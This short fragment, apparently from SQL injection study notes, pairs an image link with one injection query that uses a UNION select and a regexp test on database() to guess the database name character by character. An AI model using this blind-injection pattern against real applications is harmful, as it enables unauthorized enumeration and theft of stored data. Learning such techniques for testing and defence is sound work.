 select * from users where id=1 union select 1,database() regexp '^s',3;